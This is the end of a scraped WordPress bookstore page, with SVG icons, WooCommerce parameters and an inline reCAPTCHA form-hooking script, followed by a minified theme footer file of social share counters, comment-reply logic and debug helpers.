11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ae4e98af.min.js" id="wpo_min-footer-4-js"></script>
  <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js
body_size: 7700
content:

(function($){"use strict";$(function(){$('.sc_socials_share a:not(.inited)').each(function(idx){var el=$(this).addClass('inited'),cnt=el.data('count'),u=el.data('url'),z=el.data("zero-counter");if(!u)u=location.href;if(!z)z=1;if(cnt=="delicious"){function delicious_count(url){var shares;$.getJSON('http://feeds.delicious.com/v2/json/urlinfo/data?callback=?&url='+url,function(data){shares=data[0]?data[0].total_posts:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
delicious_count(u)}else if(cnt=="facebook"){function fb_count(url){var shares;$.getJSON('http://graph.facebook.com/?callback=?&ids='+url,function(data){shares=data[url]&&data[url].shares?data[url].shares:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
fb_count(u)}else if(cnt=="linkedin"){function lnkd_count(url){var shares;$.getJSON('http://www.linkedin.com/countserv/count/share?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
lnkd_count(u)}else if(cnt=="mail"){function mail_count(url){var shares;$.getJSON('http://connect.mail.ru/share_count?callback=1&func=?&url_list='+url,function(data){shares=data.hasOwnProperty(url)?data[url].shares:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
mail_count(u)}else if(cnt=="odnoklassniki"){function odkl_count(url){var shares;$.getScript('http://www.odnoklassniki.ru/dk?st.cmd=extLike&uid='+idx+'&ref='+url);if(!window.ODKL)window.ODKL={};window.ODKL.updateCount=function(idx,number){shares=number;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')}}
odkl_count(u)}else if(cnt=="pinterest"){function pin_count(url){var shares;$.getJSON('http://api.pinterest.com/v1/urls/count.json?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
pin_count(u)}else if(cnt=="twitter"){function twi_count(url){var shares;$.getJSON('http://urls.api.twitter.com/1/urls/count.json?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
twi_count(u)}else if(cnt=="vk"||cnt=="vk2"){function vk_count(url){var shares;$.getScript('http://vk.com/share.php?act=count&index='+idx+'&url='+url);if(!window.VK)window.VK={};window.VK.Share={count:function(idx,number){shares=number;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')}}}
vk_count(u)}else if(cnt=="ya"){function ya_count(url){if(!window.Ya)window.Ya={};window.Ya.Share={showCounter:function(number){window.yaShares=number}};$.getScript('http://wow.ya.ru/ajax/share-counter.xml?url='+url,function(){var shares=window.yaShares;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
ya_count(u)}})})})(jQuery);



/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);



function booklovers_debug_object(obj){"use strict";var html=arguments[1]?arguments[1]:!1;var recursive=arguments[2]?arguments[2]:!1;var showMethods=arguments[3]?arguments[3]:!1;var level=arguments[4]?arguments[4]:0;var dispStr="";var addStr="";if(level>0){dispStr+=(obj===null?"null":typeof(obj))+(html?"\n<br />":"\n");addStr=booklovers_replicate(html?'&nbsp;':' ',level*2)}
if(obj!==null){for(var prop in obj){if(!showMethods&&typeof(obj[prop])=='function')
continue;if(recursive&&(typeof(obj[prop])=='object'||typeof(obj[prop])=='array')&&obj[prop]!=obj)
dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+booklovers_debug_object(obj[prop],html,recursive,showMethods,level+1);else dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+(typeof(obj[prop])=='string'?'"':'')+obj[prop]+(typeof(obj[prop])=='string'?'"':'')+(html?"\n<br />":"\n")}}
return dispStr}
function booklovers_debug_log(s){"use strict";if(BOOKLOVERS_STORAGE.user_logged_in){if(jQuery('#debug_log').length==0){jQuery('body').append('<div id="debug_log"><span id="debug_log_close" onclick="jQuery(\'#debug_log\').hide();">x</span><div id="debug_log_content"></div></div>')}
jQuery('#debug_log_content').append('<br>'+s);jQuery('#debug_log').show()}}
if(window.dcl===undefined)function dcl(s){"use strict";console.log(s)}
if(window.dco===undefined)function dco(s,h,r){"use strict";console.log(booklovers_debug_object(s,h,r))}
if(window.dal===undefined)function dal(s){"use strict";if(BOOKLOVERS_STORAGE.user_logged_in)alert(s)}
if(window.dao===undefined)function dao(s,h,r){"use strict";if(BOOKLOVERS_STORAGE.user_logged_in)alert(booklovers_debug_object(s,h,r))}
if(window.ddl===undefined)function ddl(s){"use strict";booklovers_debug_log(s)}
if(window.ddo===undefined)function ddo(s,h,r){"use strict";booklovers_debug_log(booklovers_debug_object(s,h,r))};


